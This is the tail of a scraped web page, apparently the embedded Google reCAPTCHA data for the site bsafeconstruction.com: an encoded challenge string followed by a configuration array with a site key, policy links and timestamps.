rUjw7bCq8KfwopjwowUwoc1wrxWw6LDrMKzLyfDrDLDgALCr8OhJ8O6S8K7V8OdZcOZXcKhayYgWgvCvMO+GsOwwrNSAxR/E8ONwqVCO8OgDcOaEsK9w4vDrcO2wrcMb8OOHQbCtzrDnmXDsWTChGcHwoxdZSpdWcOgwozDgUHDtBRTw4fCjk/DlMO8VcKiw7V8w5/DpsKAw6k+wqTCl8Ohw69fw5dLwovDl8OCw7HCnj3DnEvCi8OTWwHCv8KPIMO/[base64]/CmsKpPyLDq8Ocw6vDpcKCwqXCrMO4wpc0wpbCin3CtBvDvmbCosKoGj7DrMKFWcOATsO+SE5jw4/DjkvDoAEew7HCscO5wodJasKJCRVcAMKfw4o2wrrCuMOXPcKJeUpawqDDsD3DiVc4dgTDksOdw49mw59Vw6/[base64]/DocKIwp1Rwo0MHhctcsOZwq/CuyLCkHRrDS7CucOxdsOhw6nDssK1w6TCu8Knw4vClhdfwrhXGcK7ZMOJw5fCoE5Cwro/bsKmL8Oiw7PDgcOWwqV/aMKTw4s/OcKkVidlw4DCocONwrTDlRRiaQhhEsKjwqrDnhRkwqIhd8Ogwop+YsKQwqrDuUhgw5o4wpJEw50Tw4rDsxzChcKcWljCrV3CqcKCDUDChsOtfULCqsOEQWwwwo7CjivDt8OrfMK/a0zCisK3w4bCrcK5wqjDvQcTd30BW8KgKApPw79sYsOdwqthKyt2w7rCuAMtfiUmw7LCm8KsK8OSw4kVw4Vuw6liwpnDonw6Ph53eQV4ODTCrMOHXXAHfGLCv2bDtDrCncOlZmYTMmQpOMKBw5rDvgVYKB1vw4TCssKkFMOPw5IyM8OrbFA/E3HChMO9OgjCmilsVsKow6HCrsOyEMKaDMOOLhzCscOwwrLDsgTDnX9JW8KlwpjDk8OQw59Hw5lew5zCgU7Cixd9G8OuwoDCk8KKNjlbeMKWw4hRwqrDknnCisKLaFk/w7o5wpticMOEbgocR8OGDMOmw6HCtTF3wq90wqzDgEI7wpo4w7/Dj8OsfsKDw53Drix4wrQXbSkrw6vDvsOkw77DlMKcfV3Dqn/DjMKCZhsGBF7DicKAAMOJVB9ADB5kNWHCpcOYMnlXLGV2wrrDlT3DrMKWw6RSwrzDol8UwpVNwr5Uai3DqcOtPMKpwpLCosK4KsOCWcOGbQ45OTxtFBl/wovClXLCukkrJS/DusK8PE/[base64]/cETDq0zDksOMAcOvIhPDhMODb34fa1VRV8OQMwcFw7kWccO9w7pJw7jChmQ7wp/CocKiw6fDgsK3O8KBaCQSIDYFeS3DiMO7NWN8E8K4anDCrsKWw7DDhjsPw63CucOUQWsuwrABd8K8P8KYZA3CqcKywpgfLBbDr8KYO8KQw5MdwqHChzXCuz3CixtRwqJAwofDjMKvw48fFFPCi8OKw5bCpE99w4LDu8OMIcKkw7bCuQvDhMOgwrjClcKXwprCnMOQwq/[base64]/DvsO9C8O5BC3CjcKTKzdhcR3CiUwawq4wwoXDqMOGWMKyUcKzw5d8wqYPIEBEQS3Di8Oyw4bDn8KvUFN1N8OUAAZSw4lsQERdA8OFaMOLPCrCij3ClwlEwp7Co2fDqQ3CqiRUw4ZKSR08DcKZfMO8Lj93PCVRMsO9wq/DsRvCk8OOw6jDt03CsMKSwrUuG17CgMKXEcKnUEl0w7FWwovCncKjwpLCnMOtw7VDCMOYw6ZmdsOnNH1lb2jDt3vCkBrDhMKEwr/CiMK4wo/CkiIeMsOsdyzDr8KwwrZBOW3Dn1jDvFjCpsKfwobDtcKsw41iNk/CnzLCq3FsDMK6w77DiSrCv1XCkGJxP8O1wrQyMCUIMMOpwrgcw7zCt8OFw5txwrDDnyYkw7zCoRPCosKpwoBWYB3Cji3DhXDCrBTDp8OLwrNfwqHCrkV1F8OlUAXDkxNwHBnCqz7Du8Ouw6/Cv8OOwobCvwrCn1wZAcOowpHCqcO1YsKBwqN3wo3DvcK7wph7wpIOw5B+d8O3wr0WKcOCwqc/woZKS8KEwqdMw7jDtkZ/wq7DucKyQFjCtiFoGB3CkMONTsOdw4HCqsOBwo8XI1zDusOLwpjCocKsZsOkLFrCrmp2w6Ftw5TCqMKRwpzCvMKLVcKiw7kvwrA4wqjCjcOfZ2F8R3JAw5Zwwp0gwqTCpsKBw5jDhADDuzLDqsKWEF/[base64]/CjMKIXMKPw7rCpzvCr3FIU8OzajXDoFnCq2t9WC/[base64]/Cq8OseifDgMKYEDM9woJ8wqUmw4bCr1TDt8Obwo8zYsOSEMO3NMKdYMOdTMOWSMK8DsKUwo00wpc0wrgywocKYsKpImXCisOBNyMaR0I2BsKRPsKwG8Ozw4xCBFDDp3rCvFrChMO5woBdHA7DtsO0wqnCmcONwpTCsMOww5R/[base64]/CpnzDlHPDtXjDksOfw5/Dp8O/fSx/wrstwoTDg2zClsO7wqbDgiVLfEzDo8O5Y3QDB8KbYgQUwo3DhD/CisOZG3TCuMOCCsOZw4rCksOyw4jDjsOiwozCi1JiwpQgL8Kxw7EbwrMkw5jCvB3DvcONcT/CrsOcdnHDmMOEWFRFI8OgYsK8wonCh8OLw7vDnEAPNGbDrMKswrtFwpTDgxjClcOk\x22],null,[\x22conf\x22,null,\x226LeWQOEoAAAAAMwYw6HaHamz_Avmnh34Z15o-W4I\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,208],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bsafeconstruction.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22143jCaUg7AKuU22ytGgFAHyjSBT7j9/Bc2IJXARt+MI\\u003d\x22,1,0,null,1,1769784861329,0,0,[146,60,116,147,57],null,[254,184],\x22RC-z3f-odKdsfyrhw\x22,null,null,null,null,null,\x220dAFcWeA58CFaAPHbXgV4RpyIfyZUk6JwONRfKSuvZyyX940pb4uRJyOlV9v___5BFLAoPnH_Fkum3bLJlxlShlW-ZpWOQBYgbOA\x22,1769867661415]");
    </script></body></html>